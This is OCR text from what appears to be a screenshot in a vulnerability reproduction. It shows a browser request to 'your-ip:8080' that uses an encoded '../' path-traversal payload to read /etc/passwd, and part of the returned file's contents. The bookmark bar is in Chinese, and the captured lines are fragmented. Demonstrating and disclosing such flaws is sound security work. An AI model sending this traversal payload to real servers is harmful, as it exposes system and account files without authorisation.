 your-ip:8080/..%2f..%2f..%2f..%2f..%2fetc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享 小密圈 Google 翻译
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/us
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin b
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/va